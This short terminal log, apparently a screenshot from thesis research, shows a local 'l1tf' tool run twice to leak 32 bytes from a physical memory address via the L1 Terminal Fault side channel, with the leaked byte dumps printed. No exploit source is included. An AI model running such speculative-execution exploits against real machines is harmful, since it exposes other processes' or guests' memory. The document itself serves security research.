 thijs@attacker:~/thesis$ ./bin/l1tf 0x3e6376000 0
Attempting to leak 32 bytes from 0x3e6376000...
Request leak and reload buffers
Clear the reload buffer at 0x7fb63abb0000
Results physcial addr 3e6376000:
12 12 12 00 12 12 00 12 00 00 00 ^C 12 00 00 12 12 00 00 00 12 12 12 12 12 00 00 12 00 12 12 12
thijs@attacker:~/thesis$
thijs@attacker:~/thesis$
thijs@attacker:~/thesis$ ./bin/l1tf 0x3e6376000 1
Attempting to leak 32 bytes from 0x3e6376000...
Request leak and reload buffers
Clear the reload buffer at 0x7fada4dee000
Results physcial addr 3e6376000:
12 ad 12 ef 67 14 3e 1c 2a 12 4e ^C 1d 99 1f ac 1b 8b ce 12 12 f8 12 12 95 97 18 63 c2 1d f3 e2